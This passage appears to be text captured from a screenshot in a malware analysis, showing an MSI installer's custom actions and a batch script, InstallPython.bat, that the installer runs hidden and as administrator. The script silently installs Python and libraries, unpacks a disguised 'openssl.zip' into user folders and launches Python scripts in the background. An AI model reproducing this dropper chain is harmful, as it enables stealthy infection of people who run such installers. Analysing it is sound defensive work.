 Custom Actions
Add Custom Action Existing Custom Actions
Launch Attached File
LaunchFile
LaunchFileFromProperty_1
LaunchFileFromProperty_2
LaunchFileFromProperty_Uninstall
RemoveFolder.VBS
Properties
Attached file: C:\Users\user\AppData\Local\Temp\MSIF287.tmp\Software 1.9.1.0\Binary\viewer.exe ...
File type: Executable (*.exe)
Command line: /DontWait /RunAsAdmin /HideWindow "[#InstallPython.bat]"
This list contains
ones launched by
Installation Sequen
Show: All Inst
Wizard Dialog
PrepareDlg
Searches
Paths Reso
User Selec
InstallPython.bat
1 cd %~dp0
2 timeout 10
3 Echo Installing Python Framework 8.921...
4 python-3.9.9-amd64.exe /quiet InstallAllUsers=1 PrependPath=1 1
5 "C:\Program Files\Python39\Scripts\pip.exe" install pywin32
6 "C:\Program Files\Python39\Scripts\pip.exe" install wmi 2
7 copy "openssl.zip" "%USERPROFILE%"
8 powershell Expand-Archive openssl.zip -DestinationPath %USERPROFILE%
9 copy "openssl.zip" "%APPDATA%"
10 powershell Expand-Archive openssl.zip -DestinationPath %APPDATA% 3
11 copy "openssl.zip" "%TEMP%"
12 powershell Expand-Archive openssl.zip -DestinationPath %TEMP%
13 start /b cmd /c framework.py
14 timeout 5 4
15 start /b cmd /c frameworkb.py